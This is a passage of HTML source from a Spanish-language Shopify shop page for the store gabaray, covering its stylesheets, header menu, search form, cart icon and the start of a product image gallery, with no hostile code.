  <link rel="stylesheet" href="//gabaray.com/cdn/shop/t/15/assets/component-loading-overlay.css?v=167310470843593579841760519906" media="print" onload="this.media='all'"><link href="//gabaray.com/cdn/shop/t/15/assets/component-cart-drawer.css?v=35930391193938886121760519906" rel="stylesheet" type="text/css" media="all" />
  <link href="//gabaray.com/cdn/shop/t/15/assets/component-cart.css?v=47983677336344965881760519906" rel="stylesheet" type="text/css" media="all" />
  <link href="//gabaray.com/cdn/shop/t/15/assets/component-totals.css?v=116107416228604655511760519906" rel="stylesheet" type="text/css" media="all" />
  <link href="//gabaray.com/cdn/shop/t/15/assets/component-price.css?v=45105991526898652421760519906" rel="stylesheet" type="text/css" media="all" />
  <link href="//gabaray.com/cdn/shop/t/15/assets/component-discounts.css?v=152760482443307489271760519906" rel="stylesheet" type="text/css" media="all" />
  <link href="//gabaray.com/cdn/shop/t/15/assets/component-loading-overlay.css?v=167310470843593579841760519906" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//gabaray.com/cdn/shop/t/15/assets/component-list-menu.css?v=114114031882565059261760519906" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//gabaray.com/cdn/shop/t/15/assets/component-search.css?v=26167689376915484241760519906" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//gabaray.com/cdn/shop/t/15/assets/component-menu-drawer.css?v=9739572204330307811760519906" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//gabaray.com/cdn/shop/t/15/assets/component-cart-notification.css?v=119852831333870967341760519906" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//gabaray.com/cdn/shop/t/15/assets/component-cart-items.css?v=21962527557206098771760519906" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 150px;
  }

  @media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }
  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }

  
  .header {
    padding-top: 0;
    padding-bottom: 0;
  }

  .section-header {
    margin-bottom: 0px;
  }
  
  .cart-count-bubble{
    background-color:red;
  }

  .header__menu-item span:hover{
    color:#ee9f31
  }
  
  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }

  .cart-count-bubble{
    background-color:  #ee9f31;
    color: #ffffff;
  }</style><script src="//gabaray.com/cdn/shop/t/15/assets/details-disclosure.js?v=153497636716254413831760519906" defer="defer"></script>
<script src="//gabaray.com/cdn/shop/t/15/assets/details-modal.js?v=168894189220787287041760519906" defer="defer"></script>
<script src="//gabaray.com/cdn/shop/t/15/assets/cart-notification.js?v=31179948596492670111760519906" defer="defer"></script><script src="//gabaray.com/cdn/shop/t/15/assets/cart-drawer.js?v=44260131999403604181760519906" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<div class="header-wrapper color-background-1 gradient">
  <header class="header header--middle-left page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menú">
            <span>
              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" fill="none" viewBox="0 0 18 16">
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <form action="/search" method="get" role="search" class="search search-modal__form">
                  <div class="field">
                    <input class="search__input field__input" id="Search-In-Modal" type="search" name="q" value="" placeholder="Búsqueda" role="combobox" aria-expanded="false" aria-owns="predictive-search-results-list" aria-controls="predictive-search-results-list" aria-haspopup="listbox" aria-autocomplete="list" autocorrect="off" autocomplete="off" autocapitalize="off" spellcheck="false" aria-activedescendant="">
                    <label class="field__label" for="Search-In-Modal">Búsqueda</label>
                    <input type="hidden" name="options[prefix]" value="last">
                    <button class="search__button field__button" aria-label="Search">
                      <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                        <use href="#icon-search">
                      </use></svg>
                    </button>
                  </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search="">
                  <div id="predictive-search-results"><ul id="predictive-search-results-list" class="predictive-search__results-list list-unstyled" role="listbox" aria-labelledby="predictive-search-products"><li id="predictive-search-option-search-keywords" class="predictive-search__list-item" role="option">
                          <button class="predictive-search__item predictive-search__item--term link link--text h5 animate-arrow" tabindex="-1">
                            Search for “1234123”
                            <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
                  </path></svg>
                  
                          </button>
                        </li> 
                      </ul>
                  
                      <div class="predictive-search__loading-state" aria-hidden="true">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </div>
                  
                    <span class="hidden" data-predictive-search-live-region-count-value="">0 results
                  </span></div>
                  
                                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true">0 results
                  </span></form>
      
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Inicio
                          </a></li><li><details id="Details-menu-drawer-menu-item-2">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Catálogo
                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-Catálogo" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Catálogo
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/accesorios-de-vehiculos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Accesorios de vehículos
                                        </a></li><li><a href="/collections/accesorios-para-electronica" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Accesorios para Electrónica
                                        </a></li><li><a href="/collections/belleza-salud" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Belleza &amp; Salud
                                        </a></li><li><a href="/collections/herramientas-jardin" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Herramientas &amp; Jardín
                                        </a></li><li><a href="/collections/hogar-vida" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Hogar &amp; Vida
                                        </a></li><li><a href="/collections/ropa-moda" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Ropa &amp; Moda
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/collections/hot-sale" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Venta Caliente
                          </a></li><li><a href="/pages/faq" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            FAQ
                          </a></li></ul>

      
                </nav>
                <div class="menu-drawer__utility-links" style="padding:0"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                      <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" fill="none" viewBox="0 0 18 19">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Iniciar sesión</a>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/" class="header__heading-link link link--text focus-inset"><img src="//gabaray.com/cdn/shop/files/logo__1_1e69c884-ed42-4803-8e15-928bf261fff0.png?v=1670654911" alt="gabaray" srcset="//gabaray.com/cdn/shop/files/logo__1_1e69c884-ed42-4803-8e15-928bf261fff0.png?v=1670654911&amp;width=50 50w, //gabaray.com/cdn/shop/files/logo__1_1e69c884-ed42-4803-8e15-928bf261fff0.png?v=1670654911&amp;width=100 100w, //gabaray.com/cdn/shop/files/logo__1_1e69c884-ed42-4803-8e15-928bf261fff0.png?v=1670654911&amp;width=150 150w, //gabaray.com/cdn/shop/files/logo__1_1e69c884-ed42-4803-8e15-928bf261fff0.png?v=1670654911&amp;width=200 200w, //gabaray.com/cdn/shop/files/logo__1_1e69c884-ed42-4803-8e15-928bf261fff0.png?v=1670654911&amp;width=250 250w, //gabaray.com/cdn/shop/files/logo__1_1e69c884-ed42-4803-8e15-928bf261fff0.png?v=1670654911&amp;width=300 300w" width="150" height="51.42857142857143" class="header__heading-logo">
</a><nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>Inicio</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-2">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <a href="/collections/all" style="text-decoration: none;">
                        <span>Catálogo</span>
                        </a>
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/accesorios-de-vehiculos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Accesorios de vehículos
                              </a></li><li><a href="/collections/accesorios-para-electronica" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Accesorios para Electrónica
                              </a></li><li><a href="/collections/belleza-salud" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Belleza &amp; Salud
                              </a></li><li><a href="/collections/herramientas-jardin" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Herramientas &amp; Jardín
                              </a></li><li><a href="/collections/hogar-vida" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Hogar &amp; Vida
                              </a></li><li><a href="/collections/ropa-moda" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Ropa &amp; Moda
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><a href="/collections/hot-sale" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>Venta Caliente</span>
                  </a></li><li><a href="/pages/faq" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>FAQ</span>
                  </a></li></ul>
        </nav><div class="header__icons">
      <form action="/search" method="get" role="search" class="search search-modal__form header__search">
          <div class="field">
            <input class="search__input field__input"
              id="Search-In-Modal"
              type="search"
              name="q"
              value=""
              placeholder="Búsqueda"role="combobox"
                aria-expanded="false"
                aria-owns="predictive-search-results-list"
                aria-controls="predictive-search-results-list"
                aria-haspopup="listbox"
                aria-autocomplete="list"
                autocorrect="off"
                autocomplete="off"
                autocapitalize="off"
                spellcheck="false">
            <label class="field__label" for="Search-In-Modal">Búsqueda</label>
            <input type="hidden" name="options[prefix]" value="last">
            <button class="search__button field__button" aria-label="Búsqueda">
              <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                <use href="#icon-search">
              </svg>
            </button>
          </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
              <div class="predictive-search__loading-state">
                <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </div>

            <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form>  
       

        <a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" fill="none" viewBox="0 0 18 19">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Iniciar sesión</span>
        </a>

      <a href="/search" class="custom-search medium-hide large-up-hide">
        <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
          <use href="#icon-search">
        </use></svg>
      </a>

      <a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
<svg t="1660208771086" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2393" width="32" height="32"><path d="M354.778212 821.104987c-34.091446 0-61.703317 27.611871-61.703317 61.703317 0 34.091446 27.611871 61.703317 61.703317 61.703317s61.703317-27.611871 61.703317-61.703317C416.48153 848.716858 388.868635 821.104987 354.778212 821.104987L354.778212 821.104987zM786.701432 821.104987c-34.091446 0-61.703317 27.611871-61.703317 61.703317 0 34.091446 27.611871 61.703317 61.703317 61.703317s61.703317-27.611871 61.703317-61.703317C848.40475 848.716858 820.792878 821.104987 786.701432 821.104987L786.701432 821.104987zM847.911516 790.253328l-501.123278 0c-44.457538 0-83.546811-35.171034-88.976474-80.060407l-52.324716-368.368742-29.772071-172.151825c-1.851161-15.025205-15.549138-27.303856-28.939099-27.303856l-39.305191 0c-17.029862 0-30.851659-13.821797-30.851659-30.851659s13.821797-30.851659 30.851659-30.851659l39.305191 0c45.01217 0 84.533278 35.171034 89.994664 80.060407l29.709649 171.504072 52.540633 369.942587c1.727341 14.31503 14.685467 26.377764 27.76639 26.377764l501.123278 0c17.060561 0 30.851659 13.791098 30.851659 30.851659C878.763175 776.462231 864.972077 790.253328 847.911516 790.253328zM385.351532 666.846694c-16.011672 0-29.556153-12.341073-30.727839-28.599362-1.264806-16.999163 11.508102-31.776727 28.476565-33.010835l418.533258-30.851659c15.363919-0.092098 28.322046-12.155854 30.018687-25.88453l48.591695-278.035364c1.234107-10.366092-1.635243-21.719674-7.836479-28.753881-3.979638-4.504594-8.977465-6.78759-14.809287-6.78759l-534.165836 0c-17.029862 0-30.851659-13.821797-30.851659-30.851659s13.821797-30.851659 30.851659-30.851659l534.165836 0c23.570835 0 45.228087 9.779737 60.994166 27.581172 18.017352 20.331048 26.285666 48.992831 22.676465 78.70248l-48.622394 278.066063c-5.244444 43.25413-44.303019 78.425164-88.760556 78.425164l-416.250262 30.759561C386.863978 666.815995 386.092405 666.846694 385.351532 666.846694z" p-id="2394" fill="#2c2c2c"></path></svg><span class="visually-hidden">Carrito</span>
      
          <div class="cart-count-bubble"><span aria-hidden="true">0</span><span class="visually-hidden">0 artículos</span>
          </div>
      </a>
    </div>
  </header>
</div>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "gabaray",
    
      "logo": "https:\/\/gabaray.com\/cdn\/shop\/files\/logo__1_1e69c884-ed42-4803-8e15-928bf261fff0.png?v=1670654911\u0026width=350",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/gabaray.com"
  }
</script>
</div>
    </div>
    

    
    
    <main id="MainContent" class="content-for-layout focus-none " role="main" tabindex="-1">
      <section id="shopify-section-template--17755043168340__main" class="shopify-section section">  
<section id="MainProduct-template--17755043168340__main" class="page-width section-template--17755043168340__main-padding" data-section="template--17755043168340__main">
  <link href="//gabaray.com/cdn/shop/t/15/assets/section-main-product.css?v=160543013187314685311760519906" rel="stylesheet" type="text/css" media="all" />
  <link href="//gabaray.com/cdn/shop/t/15/assets/component-accordion.css?v=180964204318874863811760519906" rel="stylesheet" type="text/css" media="all" />
  <link href="//gabaray.com/cdn/shop/t/15/assets/component-price.css?v=45105991526898652421760519906" rel="stylesheet" type="text/css" media="all" />
  <link href="//gabaray.com/cdn/shop/t/15/assets/component-rte.css?v=69919436638515329781760519906" rel="stylesheet" type="text/css" media="all" />
  <link href="//gabaray.com/cdn/shop/t/15/assets/component-slider.css?v=21509152082215959751760519906" rel="stylesheet" type="text/css" media="all" />
  <link href="//gabaray.com/cdn/shop/t/15/assets/component-rating.css?v=24573085263941240431760519906" rel="stylesheet" type="text/css" media="all" />
  <link href="//gabaray.com/cdn/shop/t/15/assets/component-loading-overlay.css?v=167310470843593579841760519906" rel="stylesheet" type="text/css" media="all" />
  <link href="//gabaray.com/cdn/shop/t/15/assets/component-deferred-media.css?v=105211437941697141201760519906" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--17755043168340__main-padding {
      padding-top: 27px;
      padding-bottom: 12px;
    }
    .product-form__input input[type='radio'] + label {
      border:1px solid #ee9f31;
    }
    .product-form__input input[type=radio]:checked+label{
      background-color:#ee9f31;
      color:white;
    }
    /* .product-form__submit:hover{
      background-color:#b70305;
    } */


    @media screen and (min-width: 750px) {
      .section-template--17755043168340__main-padding {
        padding-top: 36px;
        padding-bottom: 16px;
      }
    }

    button.product-form__submit:after{
      box-shadow: 0 0 0 1px #000000,0 0 0 1px #000000;
    }
    



    
    button.product-form__submit{
      background-color: #ffffff;
      color: #000000;
    }
    button.shopify-payment-button__button--unbranded:after{
      box-shadow: 0 0 0 1px ,0 0 0 1px ;
    }
    button.shopify-payment-button__button--unbranded{
      background-color: #ee9f31;
      color: #ffffff;
    }
    
    button.shopify-payment-button__button--unbranded:hover::after{
      background-color: #ee9f31;
    }

    
    }</style><script src="//gabaray.com/cdn/shop/t/15/assets/product-form.js?v=137541212059955480161760519906" defer="defer"></script><div class="product product--small product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper">
      <media-gallery id="MediaGallery-template--17755043168340__main" role="region" class="product__media-gallery" aria-label="Visor de la galería" data-desktop-layout="thumbnail_slider">
        <div id="GalleryStatus-template--17755043168340__main" class="visually-hidden" role="status"></div>
        <slider-component id="GalleryViewer-template--17755043168340__main" class="slider-mobile-gutter">
          
          <a class="skip-to-content-link button visually-hidden" href="#ProductInfo-template--17755043168340__main">
            Ir directamente a la información del producto
          </a>
          <ul id="Slider-Gallery-template--17755043168340__main" class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile" role="list"><li id="Slide-template--17755043168340__main-22342594756692" class="product__media-item grid__item slider__slide is-active" data-media-id="template--17755043168340__main-22342594756692">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//gabaray.com/cdn/shop/products/aedb7f4a4ce551f809ea16c4936e34df12b32433-1200.gif?v=1684304408&width=493 493w,
          //gabaray.com/cdn/shop/products/aedb7f4a4ce551f809ea16c4936e34df12b32433-1200.gif?v=1684304408&width=600 600w,
          //gabaray.com/cdn/shop/products/aedb7f4a4ce551f809ea16c4936e34df12b32433-1200.gif?v=1684304408&width=713 713w,
          
          
          
          
          
          
          
          
          //gabaray.com/cdn/shop/products/aedb7f4a4ce551f809ea16c4936e34df12b32433-1200.gif?v=1684304408 800w"
        src="//gabaray.com/cdn/shop/products/aedb7f4a4ce551f809ea16c4936e34df12b32433-1200.gif?v=1684304408&width=1946"
        sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17755043168340__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//gabaray.com/cdn/shop/products/aedb7f4a4ce551f809ea16c4936e34df12b32433-1200.gif?v=1684304408&width=493 493w,
        //gabaray.com/cdn/shop/products/aedb7f4a4ce551f809ea16c4936e34df12b32433-1200.gif?v=1684304408&width=600 600w,
        //gabaray.com/cdn/shop/products/aedb7f4a4ce551f809ea16c4936e34df12b32433-1200.gif?v=1684304408&width=713 713w,
        
        
        
        
        
        
        
        
        //gabaray.com/cdn/shop/products/aedb7f4a4ce551f809ea16c4936e34df12b32433-1200.gif?v=1684304408 800w"
      src="//gabaray.com/cdn/shop/products/aedb7f4a4ce551f809ea16c4936e34df12b32433-1200.gif?v=1684304408&width=1946"
      sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="22342594756692">
    <span class="visually-hidden">
      Abrir elemento multimedia 1 en una ventana modal
    </span>
  </button>
</modal-opener>
              </li><li id="Slide-template--17755043168340__main-22342594265172" class="product__media-item grid__item slider__slide" data-media-id="template--17755043168340__main-22342594265172">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//gabaray.com/cdn/shop/products/30-2_fb5700a2-2c13-4d88-b373-63b81f91c576.jpg?v=1684304407&width=493 493w,
          //gabaray.com/cdn/shop/products/30-2_fb5700a2-2c13-4d88-b373-63b81f91c576.jpg?v=1684304407&width=600 600w,
          
          
          
          
          
          
          
          
          
          //gabaray.com/cdn/shop/products/30-2_fb5700a2-2c13-4d88-b373-63b81f91c576.jpg?v=1684304407 600w"
        src="//gabaray.com/cdn/shop/products/30-2_fb5700a2-2c13-4d88-b373-63b81f91c576.jpg?v=1684304407&width=1946"
        sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17755043168340__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
